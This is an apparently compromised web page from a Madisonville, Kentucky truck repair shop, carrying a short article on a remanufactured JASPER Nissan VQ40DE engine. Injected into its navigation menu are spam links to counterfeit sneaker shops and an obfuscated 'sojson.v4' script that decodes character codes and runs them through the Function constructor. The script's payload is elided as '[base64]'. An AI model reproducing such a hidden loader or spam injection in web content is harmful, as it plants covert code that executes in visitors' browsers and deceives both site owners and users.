

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trucknspring.com/index.php/news/jasper-news/199-
body_size: 33792
content:
<!doctype html>
<html xml:lang="en-gb" lang="en-gb" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://trucknspring.com/index.php/news/jasper-news/199-" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="u-bolts, &quot;leaf springs&quot;, &quot;tractor-trailer repair&quot;, &quot;engine repair&quot;, &quot;diesel truck&quot;, &quot;coil springs&quot;, bushings, suspension, &quot;power train&quot;, &quot;trailer sales&quot;, centramatic, &quot;blue ox&quot;, &quot;jasper engine&quot;, transmissions, &quot;truck n springs&quot;, &quot;truck &amp; spring&quot;" />
	<meta name="rights" content="All rights reserved by Truck N Spring Repair in Madisonville Kentucky." />
	<meta name="description" content="Truck N Spring Repair is a Complete Truck and Trailer Maintenance-Repair company specializing in large trucks.  Suspension, Springs, Engine &amp; Power Trains We Do It ALL in Madisonville, KYSpring Repair &amp; Trailer Sales" />
	<title>NEW VQ40DE 4.0L DOHC Engine</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://trucknspring.com/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?821c94e150fd4ae46b4ce42812131c72" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/master-de539e76d493f3a6a40726de7cdb1ee6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css/master-webkit.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/mediaqueries-de539e76d493f3a6a40726de7cdb1ee6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/demo-de539e76d493f3a6a40726de7cdb1ee6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/menu.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/themes/blue/rokajaxsearch-theme.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

/* Start EasyNews CSS revision 6 */
.en-intro-text, .en-full-text{text-align: justify;}
.en-framed-w2, .en-full-vids iframe{border: 5px solid black; border-radius: 10px;}
@media(min-width:760px){
  img.en-intro-image {width: 300px; float: left; margin-right: 10px; margin-bottom: 10px;}
  .en-framed-w2, .en-full-vids iframe{border: 10px solid black; border-radius: 10px;}
  .en-full-image{clear: left;}
}
/* End EasyNews CSS */
        		
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5f4ec2bb8845b4539bab67e3c59db1bd","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/core.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?821c94e150fd4ae46b4ce42812131c72" type="text/javascript"></script>
	<script src="/templates/rt_lexicon/js/chart.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/rt_lexicon/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
	<script type="text/javascript">

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://trucknspring.com/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HTGP2MYSP3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HTGP2MYSP3');
window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					'results': 'Results',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					'search': 'Search...',
					'readmore': 'Read more...',
					'noresults': 'No results',
					'advsearch': 'Advanced search',
					'page': 'Page',
					'page_of': 'of',
					'searchlink': 'https://trucknspring.com/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'https://trucknspring.com/index.php?option=com_search&amp;view=search',
					'uribase': 'https://trucknspring.com/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					'viewall': 'View all results',
					'estimated': 'estimated',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});
	</script>
	<meta property='og:url' content='https://trucknspring.com/index.php/news/jasper-news/199-'>
	<meta property='og:type' content='article'>
	<meta property='og:title' content='NEW VQ40DE 4.0L DOHC Engine'>
	<meta property='og:description' content='JASPER Offers Remanufactured Nissan VQ40DE 4.0L DOHC EngineJasper Engines &amp; Transmissions, the nation&rsquo;s leader in remanufactured products, announces the availability of its remanufactured Nissan VQ40DE 4.0L engine....'>
	<meta property='og:image' content='https://trucknspring.com/images/content/imagepic11417233323_n.jpg'>

<script type="text/javascript"></script>
</head>
<body  class="logo-type-preset1 demostyle-type-preset1 pagesurround-type-preset1 mainbody-overlay-light font-family-lexicon font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-header-b layout-mode-responsive col12 option-com-content menu-jasper-news ">
	<div id="rt-page-surround">
				<header id="rt-header-surround">
						<div id="rt-header">
				<div class="rt-container">
					<div class="rt-grid-4 rt-alpha">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-8 rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item101" >

            <a class="item" href="/index.php"  >
                <span class="menu-item-bg">
                                        Home                </span>
            </a>


                    </li>
                            <li class="item133 parent active" >

            <a class="item" href="/index.php/news"  >
                <span class="menu-item-bg">
                                        Truck News                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2"><li class="keys_words item134" >

            <a class="item" href="https://www.latter.ee/dbbdjqshop/en/nike-shox-tl-wmns-velvet-brown-ib4340-200.html"  >
                <span class="menu-item-bg">
                                        Mate , nike mercurial 2003 blue book price list , Case - Premium Phone Cases &amp;amp; Waterproof Accessories
                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="https://icse2014.acm.org/dbcbbifshop/en/408264-nike-pro-dri-fit.html"  >
                <span class="menu-item-bg">
                                        Shirt Black  DD1992 - The Nike Air Max 98 University Red Is This Seasons Must Cop Sneaker - FIT Men's T - Nike Pro Dri - 010
                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4"  >
                <span class="menu-item-bg">
                                        Jordan Bordeaux shirt match Black tee Retro 6
                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="/index.php/fdebhfzshop"  >
                <span class="menu-item-bg">
                                        nike lebron 21 conchiolin                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="/index.php/fdebhexshop"  >
                <span class="menu-item-bg">
                                        nike air jordan 4 retro military black                </span>
            </a>


                    </li><li class="keys_words item134" >

            <a class="item" href="/index.php/fdebejvshop"  >
                <span class="menu-item-bg">
                                        rtfkt x nike dunk genesis void                </span>
            </a>


                    </li>
                                                                                                                    <li class="item134" >

            <a class="item" href="/index.php/news/store-news"  >
                <span class="menu-item-bg">
                                        Store News                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item135 active last" >

            <a class="item" href="/index.php/news/jasper-news"  >
                <span class="menu-item-bg">
                                        Jasper News                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item136" >

            <a class="item" href="/index.php/news/testimonials"  >
                <span class="menu-item-bg">
                                        Testimonials                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item138 parent" >

            <a class="item" href="/index.php/services"  >
                <span class="menu-item-bg">
                                        Services - Products                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item132" >

            <a class="item" href="/index.php/services/jasper-engines"  >
                <span class="menu-item-bg">
                                        JASPER Engine                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item161" >

            <a class="item" href="/index.php/services/centramatic"  >
                <span class="menu-item-bg">
                                        Centramatic                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item162" >

            <a class="item" href="/index.php/services/blue-ox"  >
                <span class="menu-item-bg">
                                        Blue Ox Towing                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item163" >

            <a class="item" href="/index.php/services/air-lift-suspension"  >
                <span class="menu-item-bg">
                                        Air Lift Suspension                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item164" >

            <a class="item" href="/index.php/services/transfer-flow-fuel-tanks"  >
                <span class="menu-item-bg">
                                        Transfer Flow                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item166" >

            <a class="item" href="/index.php/services/timbren-suspension"  >
                <span class="menu-item-bg">
                                        Timbren Suspension                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item165" >

            <a class="item" href="/index.php/services/rki-truck-equipment"  >
                <span class="menu-item-bg">
                                        RKI Truck Equipment                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item167" >

            <a class="item" href="/index.php/services/venco-venturo"  >
                <span class="menu-item-bg">
                                        Venco-Venturo                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item169" >

            <a class="item" href="/index.php/services/donaldson-filtration"  >
                <span class="menu-item-bg">
                                        Donaldson Filtration                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item168" >

            <a class="item" href="/index.php/services/b-w-hitches"  >
                <span class="menu-item-bg">
                                        B&amp;W Hitches                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item170" >

            <a class="item" href="/index.php/services/stemco"  >
                <span class="menu-item-bg">
                                        STEMCO                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item171" >

            <a class="item" href="/index.php/services/walker-exhausts"  >
                <span class="menu-item-bg">
                                        Walker Exhausts                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item172" >

            <a class="item" href="/index.php/services/marathon-brakes"  >
                <span class="menu-item-bg">
                                        Marathon Brakes                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item173" >

            <a class="item" href="/index.php/services/dayton-parts"  >
                <span class="menu-item-bg">
                                        Dayton Parts                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item174" >

            <a class="item" href="/index.php/services/hendrickson"  >
                <span class="menu-item-bg">
                                        Hendrickson                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item176" >

            <a class="item" href="/index.php/services/reese-hitches"  >
                <span class="menu-item-bg">
                                        Reese Hitches                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item175" >

            <a class="item" href="/index.php/services/draw-tite"  >
                <span class="menu-item-bg">
                                        Draw-Tite                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item177" >

            <a class="item" href="/index.php/services/hunter-alignment"  >
                <span class="menu-item-bg">
                                        Hunter Alignment                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item155" >

            <a class="item" href="/index.php/about"  >
                <span class="menu-item-bg">
                                        About Us                </span>
            </a>


                    </li>
                            <li class="item158 parent" >

            <a class="item" href="/index.php/contact"  >
                <span class="menu-item-bg">
                                        Contact Us                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item159" >

            <a class="item" href="/index.php/contact/rate-our-performance"  >
                <span class="menu-item-bg">
                                        How did we do?                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item137" >

            <a class="item" href="/index.php/contact/specials"  >
                <span class="menu-item-bg">
                                        SAVINGS                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
            <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	
</div>
					<div class="clear"></div>
				</div>
			</div>
									<div id="rt-drawer">
				<div class="rt-container">
										<div class="clear"></div>
				</div>
			</div>
								</header>
		
		
		
				<section id="rt-main-surround">
			<div id="rt-transition">
				<div id="rt-mainbody-surround">
																																			<div class="rt-container">
						<div id="rt-main" class="sa4-mb8">
    <div class="rt-main-wrapper rt-grid-8 rt-push-4">
                		<div class="rt-block">
            <div id="rt-mainbody">
				<div class="component-content">
                	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="" />
	<h2 itemprop="name">
							<a href="/index.php/news/jasper-news/199-" itemprop="url"> NEW VQ40DE 4.0L DOHC Engine</a>
					</h2>
	
	<ul class="actions">
						<li class="print-icon">
						<a href="/index.php/news/jasper-news/199-?tmpl=component&amp;print=1&amp;layout=default" title="Print article < NEW VQ40DE 4.0L DOHC Engine >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">					<img src="/media/system/images/printButton.png" alt="Print" />	</a>			</li>
		
					<li class="email-icon">
						<a href="/index.php/component/mailto/?tmpl=component&amp;template=rt_lexicon&amp;link=a0f51f3aa4ff7ae6624308b6c26de3cec76fdbbc" title="Email this link to a friend" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<img src="/media/system/images/emailButton.png" alt="Email" />	</a>			</li>
						</ul>







<div itemprop="articleBody">
	<img class="size-auto" width="500" height="264" src="/images/content/imagepic11417233323_n.jpg" /><br clear="all"><p>JASPER Offers Remanufactured Nissan VQ40DE 4.0L DOHC Engine</p><p>Jasper Engines &amp; Transmissions, the nation&rsquo;s leader in remanufactured products, announces the availability of its remanufactured Nissan VQ40DE 4.0L engine.</p> <p>This DOHC V6 engine is available on exchange for the following 2006-2011 vehicles: &nbsp; Nissan Frontier, Pathfinder, Xterra</p><p>This remanufactured JASPER engine offers several advantages:</p><p>&bull; Redesigned JASPER piston with graphite coating to help prevent dry start-up and piston scuffing.</p><p>&bull; Installation of plasma Moly rings which have a higher durability to help reduce cylinder wear.</p><p>&bull; Installation of Viton valve stem seals which have an increased resistance to heat, oil additives, and abrasion.</p><p>&bull; MLS Head Gasket: Multi-layer steel head gasket is installed to reduce head gasket failure.</p><p>&bull; 100% installation of updated NEW cam gear chains and chain tensioners to prevent upper chain noise.</p><p>&bull; 100% installation of NEW water pump to prevent coolant leaks in the timing cover.</p><p>&bull; 100% supplied NEW oil cooler gasket to assist in installation and the reduction of oil leaks.</p><p>&bull; 100% installation of NEW nitrided engine valves for improved heat resistance and the reduction of valve guide wear.</p><p>&bull; 100% testing of camshaft actuators.</p><p>&bull; Live-Run Testing provides peace of mind and assures reliability</p><p>The JASPER remanufactured VQ40DE engine is covered by JASPER&rsquo;s 3-Year/100,000 mile nationwide transferable parts and labor warranty.</p></div>



	</article>



				</div>
            </div>
		</div>
                    </div>
                <div class="rt-grid-4 rt-pull-8">
                <div id="rt-sidebar-a">
                     			            <div class="rt-block box2 title2 fp-sidebar-02">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custombox2 title2 fp-sidebar-02"  >
	<h2 style="text-align: center;"><a href="tel:2708252516"><big><big>(270) 825-2516</big></big></a></h2>
<p style="text-align: center;">3725 Anton Road<br />Madisonville, KY&nbsp; 42431<br /><a href="/index.php/contact"><strong>GET DIRECTIONS</strong></a></p>
<p style="text-align: center;">OPEN:&nbsp; Weekdays 7:30 AM - 4:30 PM<br /><a href="https://www.facebook.com/TruckNSpring" target="_blank" rel="nofollow noopener"><span class="icon-facebook-sign rt-icon-large" style="color: #e8ebed;"></span></a><a href="https://twitter.com/TruckNSpring" target="_blank" rel="nofollow noopener"><span class="icon-twitter-sign rt-icon-large" style="padding-left: 15px; color: #e8ebed;"></span></a></p></div>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title"><span>Search Truck N Spring</span></h2>			</div>
	                		                	<div class="module-content">
	                		<form name="rokajaxsearch" id="rokajaxsearch" class="blue" action="https://trucknspring.com/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox roksearch_search_str" placeholder="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="20" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />

	
	<div id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>
	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block box1 title1 fp-sidebar-01">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title"><span>PRODUCTS - SERVICES</span></h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custombox1 title1 fp-sidebar-01"  >
	<ul class="menu">
<b style="color: #262A2F;"><i>We Specialize in</i></b>
<h2 style="color: #262A2F;">SUSPENSION - ALIGNMENT</h2>
	<li><a href="/index.php/services/air-lift-suspension">Air Lift <span class="hidden-tablet">Tow &amp; Haul</span></a></li>
       <li><a href="/index.php/services/dayton-parts">Dayton Parts<span class="hidden-tablet"> </span></a></li>
       <li><a href="/index.php/services/hendrickson">Hendrickson<span class="hidden-tablet"> Suspension Parts</span></a></li>
       <li><a href="/index.php/90-hunter-alignment">Hunter Equipment<span class="hidden-tablet"></span></a></li>
       <li><a href="/index.php/services/stemco">STEMCO<span class="hidden-tablet"> Truck Equipment</span></a></li>
       <li><a href="/index.php/services/timbren-suspension">Timbren<span class="hidden-tablet"> Suspension</span></a></li>
<h2>TOWING</h2>
	<li><a href="/index.php/services/blue-ox">Blue Ox<span class="hidden-tablet"> Towing Products</span></a></li>
  	<li><a href="/index.php/services/b-w-hitches">B &amp; W Trailer<span class="hidden-tablet"> Hitches</span></a></li>
  	<li><a href="/index.php/services/draw-tite">Draw-Tite<span class="hidden-tablet"> Hitches</span></a></li>
  	<li><a href="/index.php/services/reese-hitches">Reese Trailer<span class="hidden-tablet"> Hitches</span></a></li>
<h2>CUSTOMIZE</h2>
       <li><a href="/index.php/services/rki-truck-equipment">RKI<span class="hidden-tablet"> Truck Equipment</span></a></li>
       <li><a href="/index.php/services/transfer-flow-fuel-tanks">Transfer Flow<span class="hidden-tablet"> Fuel Tanks</span></a></li>
       <li><a href="/index.php/services/venco-venturo">Venco<span class="hidden-tablet"> Ventura Hoists &amp; Cranes</span></a></li>
<h2>HEAVY DUTY DIESEL SERVICE</h2>
	<li><a href="/index.php/services/centramatic">Centramatic<span class="hidden-tablet"> Balancer</span></a></li>
       <li><a href="/index.php/services/jasper-engines">JASPER<span class="hidden-tablet"> Engines &amp; Transmissions</span></a></li>
       <li><a href="/index.php/services/marathon-brakes">Marathon<span class="hidden-tablet"> Brakes</span></a></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	
                </div>
            </div>

    <div class="clear"></div>
</div>
					</div>
																													</div>
			</div>
		</section>
		
				<footer id="rt-footer-surround">
			<div class="rt-footer-surround-pattern">
												<div id="rt-footer">
					<div class="rt-container">
						<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<h3 style="text-align: center;"><strong><em>©</em>TRUCK N SPRING REPAIR</strong></h3>
<p style="text-align: center;">3725 Anton RD, Madisonville, KY 42431 <a href="/index.php/contact">(Directions Click Here)</a><br />SHOP PHONE:&nbsp; <a href="tel:2708252516">(270) 825-2516</a>&nbsp; |&nbsp; EMAIL US:&nbsp; <a href="mailto:jkrushtns@gmail.com">jkrushtns@gmail.com</a></p>
<!--
<p style="text-align: center;"><em>Website Design By, <a rel="nofollow" href="https://jasperwebsites.com" target="_blank">Complete Marketing Resources, Inc. - i.e. JASPER Websites "Recommended by JASPER"</a></em></p>
-->
<p><a href="http://easynews.cmrhosting.com/a/trucknspring.com" target="_blank" rel="noopener">CMR EasyNews</a> | <a href="/index.php/component/users/?view=login&amp;Itemid=101">LIS</a></p>
<p><a class="btn" style="background: black; color: white;" href="http://support.completemarketingresources.com/open.php" target="_blank" rel="nofollow noopener">WEBSITE CHANGES</a></p>
<p>JASPER Program, Content, Page Layout, and CMR EasyNews Programming © by <a href="https://jasperwebsites.com" target="_blank" rel="nofollow noopener">JASPERWebsites.com</a>, <a href="http://completemarketingresources.com" target="_blank" rel="nofollow noopener">a CMR, Inc program</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
						<div class="clear"></div>
					</div>
				</div>
											</div>
		</footer>
		
		
		
									</div>
<span class='738e0'></span></body>
</html>
